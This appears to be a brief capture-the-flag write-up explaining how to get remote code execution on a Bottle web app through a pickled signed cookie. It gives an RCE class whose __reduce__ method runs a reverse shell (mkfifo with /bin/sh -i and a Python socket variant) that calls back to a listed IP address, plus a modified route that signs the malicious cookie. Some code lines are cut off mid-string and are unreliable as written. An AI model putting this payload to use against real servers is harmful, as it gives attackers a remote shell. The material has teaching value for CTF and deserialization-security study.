 Add an class definition with __reduce__ method (that return reverse shell python code) to
create an instance, then pass the instance to the session1['name'] that passed into
set_cookie.
class RCE:
    def __reduce__(self):
        # 14.186.174.164
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&
        return os.system, ((f"""python -c 'import socket,subprocess,o
# Test
@route("/sign")
def index():
    session = request.get_cookie("name", secret=sekai)
    print(session["name"])
    if not session or session["name"] == "guest":
        objWithReduce = RCE()
        session = {"name": "guest"}
        session1 = {"name": objWithReduce}
        response.set_cookie("name", session1, secret=sekai)
        return template("guest", name=session["name"])
    if session["name"] == "admin":
        return template("admin", name=session["name"])
Running server and go to /sign with the Guest cookie to get the new Cookie with RCE